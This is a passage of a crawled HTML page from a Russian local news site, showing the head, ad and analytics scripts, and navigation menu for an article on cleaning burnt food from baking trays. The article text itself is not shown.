

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/article/house/92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah/
body_size: 16073
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Хозяйке на заметку: как очистить пригоревшую пищу с противня в домашних условиях">
	<meta property="og:description" content="Два метода, которые заставят посуду для запекания блестеть">
	<meta property="og:url" content="https://golos-pravda.ru/article/house/92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Хозяйке на заметку: как очистить пригоревшую пищу с противня в домашних условиях">
	<meta name="twitter:description" content="Два метода, которые заставят посуду для запекания блестеть">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Хозяйке на заметку: как очистить пригоревшую пищу с противня в домашних условиях |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/92751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/article/house/92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=92751' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Farticle%2Fhouse%2F92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Farticle%2Fhouse%2F92751-hozjajke-na-zametku-kak-ochistit-prigorevshuju-pishhu-s-protivnja-v-domashnih-uslovijah%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-92751 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_23.01_03.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
